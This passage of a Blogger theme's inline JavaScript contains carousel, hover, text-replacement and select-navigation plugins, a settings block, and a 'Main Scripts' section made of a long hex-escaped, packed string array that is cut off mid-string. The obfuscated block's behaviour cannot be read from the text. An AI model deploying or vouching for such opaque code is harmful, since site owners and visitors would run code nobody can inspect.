e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var FIXED_MENU = true; // to disable the fixed menu, replace "true" for "false"
var IMAGE_ANIMATE = true; // to disable the image animation, replace "true" for "false"
var MONTH_FORMAT = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvs9Bekot28IB6wOUnkdJmTgsDg9XJ2GWdktYQI7ArOvhonwIkIAsecJiYF0bulfwceLiGExxpnhZWLUL9CSteFuzxeEuYumALvJl3GeZ3pDN49Yqih-1BOLM8VEQzvWdj5fkOwrnyyh8/s1600-r/nth.png"; // default no image
var SORABOX_NUM = 5; // default number "no change"
var VIDEOS_NUM = 2; // default number "no change"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var POSTPERPAGE_NUM = 7; // number of posts per page
var LABEL_SEARCH_NUM = 7; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"

/*JQUERY PLUGINS*/

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Main Scripts
var _0x163f=["\x31\x75\x20\x31\x74\x3D\x22\x5C\x67\x5C\x31\x32\x5C\x69\x5C\x6A\x5C\x33\x5C\x52\x5C\x44\x5C\x6D\x5C\x74\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x33\x5C\x4A\x5C\x68\x5C\x69\x5C\x68\x5C\x74\x5C\x68\x5C\x4D\x5C\x68\x5C\x67\x5C\x68\x5C\x45\x5C\x34\x5C\x70\x5C\x67\x5C\x38\x5C\x52\x5C\x44\x5C\x6D\x5C\x74\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x33\x5C\x74\x5C\x34\x5C\x70\x5C\x77\x5C\x67\x5C\x6E\x5C\x44\x5C\x77\x5C\x6D\x5C\x33\x5C\x74\x5C\x61\x5C\x69\x5C\x31\x70\x5C\x35\x5C\x35\x5C\x42\x5C\x67\x5C\x33\x5C\x4A\x5C\x69\x5C\x77\x5C\x78\x5C\x67\x5C\x55\x5C\x6D\x5C\x6E\x5C\x33\x5C\x74\x5C\x39\x5C\x69\x5C\x34\x5C\x34\x5C\x34\x5C\x62\x5C\x33\x5C\x33\x5C\x74\x5C\x38\x5C\x74\x5C\x31\x76\x5C\x69\x5C\x34\x5C\x63\x5C\x76\x5C\x56\x5C\x31\x70\x5C\x31\x6C\x5C\x6E\x5C\x77\x5C\x6C\x5C\x6D\x5C\x50\x5C\x31\x5C\x52\x5C\x77\x5C\x41\x5C\x75\x5C\x4B\x5C\x48\x5C\x69\x5C\x77\x5C\x4B\x5C\x41\x5C\x45\x5C\x67\x5C\x33\x5C\x74\x5C\x62\x5C\x64\x5C\x73\x5C\x34\x5C\x42\x5C\x74\x5C\x31\x5C\x6E\x5C\x41\x5C\x31\x6C\x5C\x6E\x5C\x77\x5C\x6C\x5C\x6D\x5C\x50\x5C\x33\x5C\x76\x5C\x6F\x5C\x34\x5C\x34\x5C\x71\x5C\x6B\x5C\x6C\x5C\x52\x5C\x33\x5C\x31\x71\x5C\x35\x5C\x35\x5C\x31\x5C\x77\x5C\x67\x5C\x4A\x5C\x6A\x5C\x69\x5C\x74\x5C\x67\x5C\x33\x5C\x39\x5C\x31\x73\x5C\x39\x5C\x68\x5C\x31\x6C\x5C\x6E\x5C\x77\x5C\x6C\x5C\x6D\x5C\x50\x5C\x34\x5C\x34\x5C\x70\x5C\x31\x33\x5C\x48\x5C\x6C\x5C\x6A\x5C\x67\x5C\x33\x5C\x74\x5C\x65\x5C\x65\x5C\x34\x5C\x70\x5C\x45\x5C\x79\x5C\x67\x5C\x33\x5C\x74\x5C\x34\x5C\x7A\x5C\x38\x5C\x4D\x5C\x79\x5C\x74\x5C\x7A\x5C\x66\x5C\x66\x5C\x67\x5C\x33\x5C\x74\x5C\x34\x5C\x71\x5C\x4D\x5C\x38\x5C\x79\x5C\x52\x5C\x44\x5C\x6D\x5C\x74\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x77\x5C\x67\x5C\x6E\x5C\x44\x5C\x77\x5C\x6D\x5C\x37\x5C\x45\x5C\x79\x5C\x67\x5C\x7A\x5C\x71\x5C\x7A\x5C\x6B\x5C\x67\x5C\x38\x5C\x52\x5C\x44\x5C\x6D\x5C\x74\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x33\x5C\x34\x5C\x70\x5C\x77\x5C\x67\x5C\x6E\x5C\x44\x5C\x77\x5C\x6D\x5C\x35\x5C\x36\x5C\x36\x5C\x31\x33\x5C\x62\x5C\x35\x5C\x71\x5C\x6B\x5C\x74\x5C\x38\x5C\x30\x5C\x71\x5C\x6B\x5C\x31\x33\x5C\x48\x5C\x6C\x5C\x6A\x5C\x67\x5C\x33\x5C\x74\x5C\x65\x5C\x65\x5C\x34\x5C\x70\x5C\x6C\x5C\x52\x5C\x33\x5C\x4D\x5C\x79\x5C\x74\x5C\x7A\x5C\x34\x5C\x70\x5C\x4A\x5C\x38\x5C\x4A\x5C\x31\x5C\x77\x5C\x67\x5C\x4A\x5C\x6A\x5C\x69\x5C\x74\x5C\x67\x5C\x33\x5C\x6D\x5C\x67\x5C\x31\x33\x5C\x37\x5C\x31\x35\x5C\x67\x5C\x50\x5C\x49\x5C\x31\x69\x5C\x4A\x5C\x33\x5C\x35\x5C\x36\x5C\x36\x5C\x4F\x5C\x35\x5C\x62\x5C\x67\x5C\x33\x5C\x74\x5C\x34\x5C\x62\x5C\x35\x5C\x36\x5C\x36\x5C\x4F\x5C\x35\x5C\x68\x5C\x35\x5C\x50\x5C\x35\x5C\x34\x5C\x68\x5C\x4D\x5C\x79\x5C\x74\x5C\x7A\x5C\x34\x5C\x71\x5C\x71\x5C\x77\x5C\x67\x5C\x6E\x5C\x44\x5C\x77\x5C\x6D\x5C\x37\x5C\x4A\x5C\x71\x5C\x33\x5C\x35\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x30\x5C\x54\x5C\x33\x5C\x43\x5C\x33\x5C\x72\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x65\x5C\x30\x5C\x68\x5C\x41\x5C\x38\x5C\x32\x5C\x32\x5C\x68\x5C\x4A\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x30\x5C\x46\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x30\x5C\x30\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x30\x5C\x31\x36\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x36\x5C\x33\x5C\x34\x5C\x68\x5C\x31\x30\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x69\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x4B\x5C\x32\x5C\x34\x5C\x68\x5C\x31\x69\x5C\x38\x5C\x47\x5C\x68\x5C\x31\x6B\x5C\x38\x5C\x47\x5C\x6B\x5C\x31\x6B\x5C\x61\x5C\x30\x5C\x31\x36\x5C\x31\x5C\x31\x66\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x31\x69\x5C\x38\x5C\x30\x5C\x31\x36\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x76\x5C\x31\x6B\x5C\x32\x5C\x68\x5C\x31\x69\x5C\x34\x5C\x68\x5C\x65\x5C\x30\x5C\x31\x71\x5C\x38\x5C\x31\x69\x5C\x34\x5C\x6B\x5C\x31\x6B\x5C\x62\x5C\x62\x5C\x34\x5C\x31\x69\x5C\x62\x5C\x62\x5C\x6B\x5C\x4E\x5C\x33\x5C\x64\x5C\x75\x5C\x38\x5C\x31\x6B\x5C\x68\x5C\x64\x5C\x75\x5C\x63\x5C\x4D\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x41\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x30\x5C\x46\x5C\x63\x5C\x32\x5C\x68\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x30\x5C\x46\x5C\x63\x5C\x32\x5C\x34\x5C\x68\x5C\x64\x5C\x75\x5C\x61\x5C\x4D\x5C\x34\x5C\x70\x5C\x64\x5C\x31\x63\x5C\x38\x5C\x4D\x5C\x65\x5C\x64\x5C\x75\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x31\x6B\x5C\x38\x5C\x47\x5C\x6B\x5C\x31\x6B\x5C\x61\x5C\x64\x5C\x31\x63\x5C\x6B\x5C\x31\x6B\x5C\x62\x5C\x62\x5C\x34\x5C\x41\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x32\x5C\x68\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x32\x5C\x71\x5C\x30\x5C\x31\x36\x5C\x38\x5C\x30\x5C\x31\x36\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x39\x5C\x76\x5C\x31\x6B\x5C\x39\x5C\x46\x5C\x73\x5C\x68\x5C\x32\x5C\x32\x5C\x34\x5C\x68\x5C\x41\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x36\x5C\x35\x5C\x32\x5C\x62\x5C\x31\x30\x5C\x62\x5C\x32\x5C\x36\x5C\x35\x5C\x63\x5C\x32\x5C\x62\x5C\x30\x5C\x31\x36\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x32\x5C\x68\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x36\x5C\x35\x5C\x32\x5C\x62\x5C\x31\x30\x5C\x62\x5C\x32\x5C\x36\x5C\x35\x5C\x63\x5C\x32\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x31\x6B\x5C\x38\x5C\x47\x5C\x6B\x5C\x31\x6B\x5C\x61\x5C\x64\x5C\x75\x5C\x6B\x5C\x31\x6B\x5C\x62\x5C\x62\x5C\x34\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x4A\x5C\x62\x5C\x38\x5C\x30\x5C\x31\x36\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x32\x5C\x68\x5C\x4D\x5C\x38\x5C\x64\x5C\x75\x5C\x71\x5C\x34\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x31\x69\x5C\x38\x5C\x47\x5C\x6B\x5C\x4D\x5C\x63\x5C\x38\x5C\x31\x69\x5C\x6B\x5C\x31\x69\x5C\x62\x5C\x62\x5C\x34\x5C\x41\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x32\x5C\x68\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x32\x5C\x68\x5C\x47\x5C\x31\x71\x5C\x38\x5C\x31\x69\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x41\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x32\x5C\x68\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x32\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x37\x5C\x31\x5C\x76\x5C\x67\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x4A\x5C\x34\x5C\x68\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x37\x5C\x63\x5C\x37\x5C\x31\x5C\x76\x5C\x67\x5C\x37\x5C\x63\x5C\x37\x5C\x30\x5C\x46\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x68\x5C\x32\x5C\x30\x5C\x31\x38\x5C\x65\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x66\x5C\x32\x5C\x34\x5C\x68\x5C\x76\x5C\x52\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x38\x5C\x65\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x66\x5C\x36\x5C\x35\x5C\x34\x5C\x68\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x37\x5C\x30\x5C\x46\x5C\x37\x5C\x63\x5C\x37\x5C\x30\x5C\x30\x5C\x37\x5C\x63\x5C\x37\x5C\x30\x5C\x46\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x32\x5C\x30\x5C\x30\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x32\x5C\x30\x5C\x31\x30\x5C\x32\x5C\x34\x5C\x68\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x59\x5C\x32\x5C\x68\x5C\x32\x5C\x76\x5C\x4C\x5C\x42\x5C\x64\x5C\x31\x33\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x32\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x76\x5C\x52\x5C\x33\x5C\x36\x5C\x35\x5C\x46\x5C\x4F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x30\x5C\x54\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x74\x5C\x33\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x30\x5C\x46\x5C\x31\x5C\x46\x5C\x45\x5C\x65\x5C\x30\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x32\x5C\x30\x5C\x30\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x32\x5C\x46\x5C\x67\x5C\x65\x5C\x64\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x37\x5C\x30\x5C\x46\x5C\x37\x5C\x30\x5C\x30\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x46\x5C\x50\x5C\x33\x5C\x47\x5C\x68\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x31\x65\x5C\x33\x5C\x32\x5C\x30\x5C\x46\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x48\x5C\x33\x5C\x34\x5C\x71\x5C\x68\x5C\x47\x5C\x68\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x31\x65\x5C\x33\x5C\x32\x5C\x30\x5C\x46\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x51\x5C\x33\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x50\x5C\x65\x5C\x46\x5C\x4D\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x31\x64\x5C\x33\x5C\x32\x5C\x76\x5C\x6A\x5C\x32\x5C\x68\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x66\x5C\x65\x5C\x30\x5C\x50\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x6A\x5C\x33\x5C\x46\x5C\x6D\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x66\x5C\x37\x5C\x31\x6E\x5C\x78\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x41\x5C\x33\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x66\x5C\x37\x5C\x31\x6E\x5C\x78\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x4A\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x47\x5C\x38\x5C\x38\x5C\x38\x5C\x4C\x5C\x31\x5C\x64\x5C\x5A\x5C\x31\x5C\x31\x66\x5C\x34\x5C\x4C\x5C\x31\x5C\x64\x5C\x5A\x5C\x38\x5C\x74\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x66\x5C\x37\x5C\x31\x6E\x5C\x78\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x31\x68\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x4C\x5C\x31\x5C\x64\x5C\x5A\x5C\x38\x5C\x38\x5C\x38\x5C\x74\x5C\x34\x5C\x4C\x5C\x31\x5C\x64\x5C\x5A\x5C\x38\x5C\x32\x5C\x32\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x53\x5C\x37\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x64\x5C\x31\x31\x5C\x68\x5C\x31\x5C\x76\x5C\x6C\x5C\x37\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x64\x5C\x31\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x31\x33\x5C\x65\x5C\x30\x5C\x58\x5C\x37\x5C\x31\x5C\x30\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x59\x5C\x32\x5C\x68\x5C\x43\x5C\x33\x5C\x69\x5C\x68\x5C\x4F\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x4F\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x32\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x32\x5C\x68\x5C\x32\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x32\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x59\x5C\x32\x5C\x68\x5C\x43\x5C\x33\x5C\x69\x5C\x68\x5C\x4F\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x4F\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x32\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x32\x5C\x68\x5C\x32\x5C\x30\x5C\x53\x5C\x32\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x53\x5C\x37\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x64\x5C\x31\x31\x5C\x68\x5C\x31\x5C\x76\x5C\x6C\x5C\x37\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x64\x5C\x31\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x31\x33\x5C\x65\x5C\x30\x5C\x58\x5C\x37\x5C\x31\x5C\x30\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x59\x5C\x32\x5C\x68\x5C\x43\x5C\x33\x5C\x69\x5C\x68\x5C\x4F\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x4F\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x32\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x76\x5C\x31\x5C\x64\x5C\x55\x5C\x31\x5C\x64\x5C\x31\x35\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x65\x5C\x46\x5C\x44\x5C\x39\x5C\x46\x5C\x31\x32\x5C\x39\x5C\x46\x5C\x31\x33\x5C\x39\x5C\x46\x5C\x31\x69\x5C\x39\x5C\x30\x5C\x53\x5C\x65\x5C\x77\x5C\x39\x5C\x46\x5C\x31\x67\x5C\x31\x5C\x64\x5C\x59\x5C\x32\x5C\x68\x5C\x32\x5C\x32\x5C\x62\x5C\x30\x5C\x31\x61\x5C\x62\x5C\x32\x5C\x32\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x64\x5C\x31\x30\x5C\x37\x5C\x30\x5C\x46\x5C\x37\x5C\x30\x5C\x30\x5C\x37\x5C\x31\x37\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x31\x30\x5C\x37\x5C\x31\x5C\x30\x5C\x31\x68\x5C\x65\x5C\x30\x5C\x49\x5C\x37\x5C\x69\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x6F\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x46\x5C\x75\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x37\x5C\x30\x5C\x5A\x5C\x68\x5C\x31\x5C\x46\x5C\x31\x39\x5C\x65\x5C\x76\x5C\x31\x6C\x5C\x37\x5C\x31\x5C\x3